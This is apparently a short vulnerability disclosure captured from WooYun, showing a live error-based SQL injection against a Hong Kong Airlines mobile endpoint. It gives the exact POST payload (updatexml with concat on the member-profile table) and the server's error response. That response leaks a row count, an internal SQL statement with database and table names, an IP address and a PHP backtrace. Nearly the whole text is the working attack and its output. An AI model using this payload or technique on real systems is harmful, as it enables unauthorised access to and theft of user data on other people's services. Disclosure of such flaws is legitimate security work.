 Load URL
http://m.hongkongairlines.com/ci/index.php/state/analysis
Split URL
Execute
Enable Post data Enable Referrer
Post data
ctoke=a'or updatexml(1,concat(0x7e,(select count(*) from pre_common_member_profile),0x7e),0) or'
查询语句错误 [1105]
错误信息: XPATH syntax error: '~29106~'
SQL: INSERT INTO `aio_push_server`.`pre_phone_user_event`(`id`,`app_id`,`app_name`,`app_version`,`channel_name`,`uid`,`ip`,`event_name`,`event_type`,`event_detail`,`timestamp`,`mysql_timestam
from pre_common_member_profile),0x7e),0) or'','115.182.66.148','search','search','查询航线','1446706181',CURRENT_TIMESTAMP)
点击这里寻求帮助
PHP Backtrace
File Line Function
source/class/class_core.php 857 db_mysql->halt()
source/class/class_core.php 1105 db_mysql->query()
source/module/analysis
/analysis_post_event_msg.php 31 DB::query()
analysis.php 41 require()
www.wooyun.org